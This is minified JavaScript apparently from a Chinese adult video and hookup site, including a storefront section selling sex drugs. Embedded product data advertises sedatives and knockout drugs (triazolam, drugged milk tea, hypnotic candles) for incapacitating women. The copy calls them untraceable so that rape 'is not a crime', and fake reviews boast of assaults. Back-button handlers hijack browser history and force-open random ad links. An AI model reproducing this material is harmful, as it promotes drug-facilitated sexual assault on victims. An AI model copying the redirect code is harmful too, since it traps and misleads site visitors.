flex_between"},{default:u(()=>[p(C,{class:L(0==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[0]||(t[0]=e=>i.choosetab(0))},{default:u(()=>[m("全部")]),_:1},8,["class"]),p(C,{class:L(1==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[1]||(t[1]=e=>i.choosetab(1))},{default:u(()=>[m("小圈-经济型")]),_:1},8,["class"]),p(C,{class:L(2==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[2]||(t[2]=e=>i.choosetab(2))},{default:u(()=>[m("中圈-性价比")]),_:1},8,["class"]),p(C,{class:L(3==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[3]||(t[3]=e=>i.choosetab(3))},{default:u(()=>[m("大圈-高端网红")]),_:1},8,["class"])]),_:1}),0==s.tcjyIndex?(_(),n(C,{key:0,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypList,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==s.tcjyIndex?(_(),n(C,{key:1,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypLista,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),2==s.tcjyIndex?(_(),n(C,{key:2,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListb,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),3==s.tcjyIndex?(_(),n(C,{key:3,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListc,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_justifycenter"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0)]),_:1})):x("",!0),2==l.type?(_(),n(C,{key:2,class:"cysc"})):x("",!0),p(F,{type:7,imgshow:s.popupShow,onClosePopup:t[4]||(t[4]=e=>i.closePop()),url:s.ggUrl,ggid:s.ggid},null,8,["imgshow","url","ggid"])]),_:1})}],["__scopeId","data-v-d32eb2f2"]]);export{j as g};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/pages-index-index.BkTqlxZY.js
body_size: 7559
content:
import{_ as t,g as s,a as i,b as e,c as a,s as o,d as l,C as n,e as g,f as c,h as r,k as d,p as h,i as m,v as p,j as y,m as f,l as u,n as _,r as x,o as w,q as k,t as L,u as b,w as C,x as S,y as I,F as j,z as v,A as z,B as A,D as T,E as F,G as W,H as B,I as M,J as E,K as q,L as P,M as V}from"./index.e7j9we.js";import{b as D}from"./bottom.Bcp0xaf6.js";import{z as N}from"./zqList.C7qS4eBR.js";import{z as H,p as R}from"./popupGg.Bz5YtTAX.js";import{p as U}from"./pages.oS0pvxCx.js";import{e as $,g as G}from"./easy-hover.DiOzokUz.js";import{f as K}from"./login.Bj7YLh7g.js";import{g as J}from"./goNextPage.BnRFBNmV.js";import{d as O}from"./qrCode.7IHGChka.js";import{h as Y}from"./header.BwcJ_wAG.js";import{a as Q}from"./avList.DYp2_dnO.js";import{q as X}from"./qdyPage.fAqNqCdT.js";import{t as Z}from"./tabbar.B9GST_NT.js";import{p as tt}from"./popup.vf1lYXWC.js";import{c as st}from"./cgList.DO_re1RM.js";import{j as it}from"./jggList.CFp8JBzN.js";import{g as et}from"./ggList.DYEdA04D.js";import{_ as at}from"./cy_down.gsCoMlD-.js";import{_ as ot}from"./addLike.D11vuLh5.js";import{_ as lt}from"./like.gnPxN5ZT.js";import"./logo.Yn-8kNE1.js";const nt=t({emits:["sendId"],components:{zqyxList:H,headerPage:Y,avList:Q,tabbar:Z,popupGg:R,cgList:st,qdyPage:X,jggList:it,easyHover:$,ggList:et,pages:U,popup:tt,zqList:N,bottomVue:D},data:()=>({isWhice:0,floatShow:!1,val:8,toView:"",tcjyTitle:"同城交友",cyscTitle:"春药商城",ehShow:!1,popupShow:!1,pageShow:0,videoList:[],lableList:[{title:"首页"}],page:1,moreList:[],scrollTop:0,tabId:0,moreListMap:[],pageMap:{},type:5,ggImg:[],ggIndex:0,tabIndex:0,last_page:100,cgList:[],isLoad:!1,keyList:[],list1:[],videoRequestController:null,decryptedCache:[],placeholder:"/static/common/bg_h.png",adList:[],hfList:[],syList:[],cyUrl:[],lastTrackTime:0,TRACK_INTERVAL:1e3,videoListArr:[],popupShowgg:!1,hsmyList_a:[],hsmyList:[{name:"三唑伦",num:"A1",txt:"因为此药在体内代谢极快，被誉为“奸人手无形”“”强奸不犯法”由于查不出任何证据，使警察也束手无策，只能千瞪眼。",img:"/static/gg/hsmy1.jpg",gk:"ac****dt"},{name:"可瑞敏-進口春药水",num:"A2",txt:"曾经的女生还不是要在我胯下",img:"/static/gg/hsmy2.jpg",gk:"yu****"},{name:"催眠香味蜡烛",num:"A3",txt:"不知不觉让她进入睡眠，任我摆布",img:"/static/gg/hsmy3.jpg",gk:"ok****ef"},{name:"立顿奶茶金装迷昏药",num:"A4",txt:"5-10分钟见效，随意玩弄",img:"/static/gg/hsmy4.jpg",gk:"go****we"}],ysbjzyList_a:[],ysbjzyList:[{name:"小绿瓶绿巨人Plus",num:"A10",txt:"增大增粗的作用、保持更硬更饱满的勃起、平衡性激素以及增加性活力、性欲和活力。",img:"/static/gg/ys1.jpg"},{name:"黑马双效效片",num:"A11",txt:"让你迅速的坚硬勃起，提升的性爱时间",img:"/static/gg/ys2.jpg"},{name:"绿水鬼",num:"A12",txt:"延时助勃两种功效24小时内有效，3-6小时效果最佳",img:"/static/gg/ys3.jpg"},{name:"超级希爱力",num:"A13",txt:"超级助勃，时间长达3天同时可以治疗勃起功能障碍和早泄",img:"/static/gg/ys4.jpg"},{name:"巅峰蓝P",num:"A14",txt:"帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys5.jpg"},{name:"蓝蝌蚪",num:"A15",txt:"延时房事时间，解决勃起障碍",img:"/static/gg/ys6.jpg"},{name:"金女郎",num:"A16",txt:"延时成分多，效果好，助勃能力出众",img:"/static/gg/ys7.jpg"},{name:"医尔蓝钻",num:"A17",txt:"超级助勃+超级延时",img:"/static/gg/ys8.jpg"},{name:"COT红魔",num:"A18",txt:"超强助勃+ 超长延时适用于中重度勃起不坚时间短的人群",img:"/static/gg/ys9.jpg"},{name:"Big PENIS",num:"A19",txt:"当男性受到性刺激时神经系统会释放一下 物质这些物质会导致阴茎内血管扩张  帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys10.jpg"}],cqyList_a:[],cqyList:[{name:"花痴",num:"A5",txt:"正品【花痴】超強女性口服高浓缩催情春药水 改善女性性冷感 3隻/盒",img:"/static/gg/cqy1.jpg"},{name:"CAYENNE",num:"A6",txt:"正品卡宴CAYENNE強效女性催情口服液 增強女性性慾望提升高潮",img:"/static/gg/cqy2.jpg"},{name:"日本精华素",num:"A7",txt:"日本精華素女性口服助情催愛春藥水 激發性愛渴望 改善性冷感 8隻/盒",img:"/static/gg/cqy3.jpg"},{name:"女孩獵人",num:"A8",txt:"新品日本原裝進口女孩獵人 愛を射止める魅惑 高濃縮強效口服催情淫蕩春藥 15ml/隻",img:"/static/gg/cqy4.jpg"},{name:"金苍蝇",num:"A9",txt:"新金蒼蠅迷情液-女性口服改善性冷感提升高潮體驗 10ml/盒",img:"/static/gg/cqy5.jpg"}],yhfkList_a:[],yhfkList:[{gk:"ok****ef",txt:"曾经的女神，还不是要在我胯下",img:"/static/gg/yhfk1.jpg"},{gk:"ac****dt",txt:"大学美女教师，有文化还是照样拿下，气质这方面没的说",img:"/static/gg/yhfk2.jpg"},{gk:"go****we",txt:"效果很好 可以操草到我梦寐以求的女神，终于上手了",img:"/static/gg/yhfk3.jpg"},{gk:"wq****ui",txt:"体验到了更强烈的性愉悦而且见效也非常的快，实在泰库拉，还无副作用！醒来还问我来的呢！",img:"/static/gg/yhfk4.jpg"}],ggTitle_a:[],ggTitle:[{img:"/static/gg/hsmy.png"},{img:"/static/gg/cqy.png"},{img:"/static/gg/ys.png"},{img:"/static/gg/yhfk.png"}],dhList:[],wlShow:!1,isSy:!1,wdclList:[],nums:"",videoListShow:[]}),onLoad(){this.isSy=!0,this.isLoad=!0,this.getproducts(129),this.getproducts(137),this.getproducts(138),this.main(),this.getKeywords()},onReady(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o)"/"===window.location.pathname?1==this.isSy?window.location.reload():this.isSy=!0:this.isSy=!1;else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);t.length>0?(window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})):window.location.reload()}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onUnload(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o);else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onShow(){5==s().globalData.isWhice&&(this.lableList=[{title:"精选"}]),"function"==typeof s().$countPageSwitch&&s().$countPageSwitch(),(a("pageSwitchCount")>4||"NaN"==a("pageSwitchCount")||null==a("pageSwitchCount"))&&(o("pageSwitchCount",0),this.popupShowgg=!0),this.isWhice=s().globalData.isWhice,this.nums=Number(localStorage.getItem("userCode")),this.floatShow=JSON.parse(sessionStorage.getItem("floatShow")),sessionStorage.setItem("wlShow",!1),s().globalData.pageDepth=1,this.ehShow=!0,sessionStorage.getItem("pageSwitchCount")>4&&(sessionStorage.setItem("pageSwitchCount",0),this.popupShowgg=!0),G()},onHide(){this.isSy=!1,this.ehShow=!1},watch:{tabIndex(t,s){}},methods:{closeFloat(){this.floatShow=!1},closePops(){this.wlShow=!1},handleBeforeUnload(t){t.preventDefault(),t.returnValue=""},async goCyList(){this.hsmyList_a=this.hsmyList.map(t=>({...t,img:l+t.img}));for(const s of this.hsmyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.cqyList_a=this.cqyList.map(t=>({...t,img:l+t.img}));for(const s of this.cqyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ysbjzyList_a=this.ysbjzyList.map(t=>({...t,img:l+t.img}));for(const s of this.ysbjzyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.yhfkList_a=this.yhfkList.map(t=>({...t,img:l+t.img}));for(const s of this.yhfkList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ggTitle_a=this.ggTitle.map(t=>({...t,img:l+t.img}));for(const s of this.ggTitle_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}},goTop(){this.toView="",this.$nextTick(()=>{this.toView="name"})},onPageChange(t){this.page=Number(t),this.moreListMap=[],this.goTop(),this.getmoreVideo(this.tabId)},goHsmy(t){t?this.toView=t:(window.open(this.cyUrl[0].androidurl),e(this.cyUrl[0].id))},closegg(){this.popupShowgg=!1},async main(){try{await Promise.all([this.getproducts(133),this.getvideoList()]),this.videoList.forEach((t,s)=>{if(this.syList.length>0){const i=this.syList[s%this.syList.length];if(Array.isArray(t.videoList)){const s=Math.min(Math.floor(6*Math.random())+1,t.videoList.length);t.videoList.splice(s,0,{...i,type:"ad"})}}}),this.videoListShow=this.videoList,this.isLoad=!1}catch(t){}},goUrl(t,s){window.open(t),e(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),i=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const e=n.SHA1("rinimei"+i+"download"+t).toString(),a=n.SHA1("rinimei"+e).toString();try{let s={ua:navigator.userAgent,channel:i,width:window.innerWidth,height:window.innerHeight,linkId:i,sign:a,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await g(s)}catch(o){}},async handleLazyLoad(t,s){var i,e;if("string"==typeof t&&this.activeDecryptTaskId==this.activeDecryptTaskId&&!(null==(i=this.decryptedCache)?void 0:i[t]))try{const i=performance.now(),{url:a}=await O(t);performance.now();this.$set(this.decryptedCache,t,{url:a});const o=null==(e=this.moreList)?void 0:e[s];o&&!o.imgs&&(o.imgs=a)}catch(a){}},async goCollect(t,s){0==this.moreListMap[this.tabId][s].is_collect?this.moreListMap[this.tabId][s].is_collect=1:this.moreListMap[this.tabId][s].is_collect=0;try{const s={accessToken:c("token"),vid:t};await r(s)}catch(i){}},async getKeywords(){try{const t={},s=await d(t);this.keyList=s.data,401==s.code&&K()}catch(t){}},chooseNava(){this.moreListMap=[],this.tabIndex=index,this.page=1,this.pageShow=index,this.scrollToTop(),0==index?this.tabId=888:this.tabId=item.cid,item.cid>999?1002==item.cid&&this.goCyList():(this.last_page=100,0==index||(4==item.cid?(this.getCgList(),this.isLoad=!0):4!==item.cid&&0!==index&&(this.getmoreVideo(item.cid),this.isLoad=!0)))},chooseNav(t,s,i){this.moreListMap=[],this.tabIndex=s,this.page=1,this.pageShow=s,this.scrollToTop(),this.tabId=0==s?888:t.cid,t.cid>999?1002==t.cid&&this.goCyList():(this.last_page=100,0==s||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==s&&(this.getmoreVideo(t.cid),this.isLoad=!0)))},getValidChannelCode(){let t=new URLSearchParams(window.location.search).get("channelCode");return t&&"null"!==t||(t=sessionStorage.getItem("channelCode")||"1"),sessionStorage.setItem("channelCode",t),t},async getproducts(t){try{const i={page:1,limit:200,pid:t},a=await h(i);if(126==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.ggImg=a.data.list;for(const t of this.ggImg)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}this.ggImg.length>0||(this.type=4),this.popupShow=c("isShow")}else if(129==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.adList=a.data.list;for(const t of this.adList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(14==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.hfList=a.data.list;for(const t of this.hfList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(133==t)a.data.list.forEach(t=>{t.imgs=l+t.img}),this.syList=a.data.list;else if(137==t)this.cyUrl=a.data.list;else if(138==t)a.data.list.length>0&&(this.dhList=a.data.list);else if(146==t){const t=a.data.list,s=Math.floor(Math.random()*t.length);window.location.href=t[s].androidurl,e(t[s].id)}}catch(i){}},goVideo(t){J(t)},closePop(){this.popupShow=!1,m("isShow",!1),5==this.type?this.ggImg.length>0&&(this.ggIndex+1<this.ggImg.length?(this.ggIndex++,this.type=5,this.popupShow=!0):(this.type=4,this.popupShow=!0)):this.popupShow=!1},onReachBottom(){this.tabId>999?this.isLoad=!1:0!=this.pageShow&&(this.page<this.last_page||this.page==this.last_page)&&4==this.tabId&&(this.isLoad=!0,this.page++,this.getCgList())},scrollToTop(){this.scrollTop=1,this.$nextTick(()=>{this.scrollTop=0})},receiveMessage(t){this.page=1,this.pageShow=t.index,this.tabId=t.cid,this.scrollToTop(),this.last_page=100,0==t.index||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==t.index&&(this.getmoreVideo(t.cid),this.isLoad=!0))},async getvideoList(){try{const t={},s=await p(t);if(1==s.code){for(const t of s.data.video)t.videoList=JSON.parse(t.videoList);this.videoList=s.data.video,this.lableList.push(...s.data.cate),this.list1=this.lableList.map(t=>({name:t.title,cid:t.id,...t.id>=999?{badge:{isDot:!0}}:{}}))}else 401==s.code&&K()}catch(t){}},async getmoreVideo(t){if(t>999)return void(this.isLoad=!1);this.videoRequestController&&this.videoRequestController.abort(),this.videoRequestController=new AbortController;const s=this.videoRequestController.signal;this.activeDecryptTaskId=Date.now(),this.activeDecryptTaskId,y({title:"加载中..."});try{const e={cid:t,page:this.page,limit:30,signal:s},a=await f(e);if(1===a.code){this.isLoad=!1,this.last_page=a.data.videoList.last_page,this.moreListMap=a.data.videoList.data;const t=this.adList,s=this.moreListMap,e=[];for(let i=0;i<s.length;i++)if(e.push(s[i]),(i+1)%8==0&&t.length>0){const s={...t[Math.floor(Math.random()*t.length)],type:"ad"};e.push(s)}const o=e;this.moreListMap=o,u();try{const t=this.moreListMap.map(async t=>{if("ad"===t.type||"hfAd"===t.type)return t;try{const s=await O(t.enpic);t.imgs=s.url||s}catch(s){}return t});await Promise.all(t)}catch(i){}}else 401===a.code&&(u(),K())}catch(e){e.name,u()}finally{u(),this.isLoad=!1}},async getCgList(){try{const t={page:this.page},s=await _(t);if(1==s.code){const t=this.hfList,i=s.data.data,e=[];for(let s=0;s<i.length;s++)if(e.push(i[s]),(s+1)%10==0&&t.length>0){const i={...t[Math.floor(s/10)%t.length],type:"hfAd"};e.push(i)}s.data.data=e,this.cgList=s.data.data,this.last_page=s.data.last_page}else 401==s.code&&K();this.isLoad=!1}catch(t){}},getMore(t){this.page=1,this.pageShow=t.indexVal+1,this.tabId=t.id,this.tabIndex=t.indexVal+1,this.getmoreVideo(t.id)}}},[["render",function(t,s,i,e,a,o){const l=x("headerPage"),n=v,g=w(k("u-tabs"),z),c=x("jggList"),r=x("ggList"),d=w(k("u-icon"),A),h=V,m=x("avList"),p=x("pages"),y=x("zqList"),f=x("cgList"),u=w(k("u-loading-icon"),T),_=x("bottomVue"),D=x("popupGg"),N=x("easyHover"),H=x("popup"),R=x("zqyxList");return F(),L(j,null,[b(n,{class:"page"},{default:C(()=>[b(n,{"scroll-y":!0,"scroll-top":a.scrollTop,"scroll-into-view":a.toView,style:{height:"calc(100% -200rpx)"},onScrolltolower:o.onReachBottom},{default:C(()=>[b(n,{class:"page_zy navBox",style:{"z-index":"99"}},{default:C(()=>[b(l,{list:a.lableList,onSendMessage:o.receiveMessage,type:1,index:a.tabIndex,keyList:a.keyList},null,8,["list","onSendMessage","index","keyList"]),4==a.isWhice?(F(),S(n,{key:0,style:{"padding-top":"110rpx","padding-bottom":"20rpx"}},{default:C(()=>[a.list1.length>0?(F(),S(g,{key:0,list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#FC2067"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, #0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])):I("",!0)]),_:1})):I("",!0),5==a.isWhice?(F(),S(n,{key:1,class:"five",style:{"padding-top":"90rpx","padding-bottom":"20rpx"}},{default:C(()=>[b(g,{list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#fff"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, 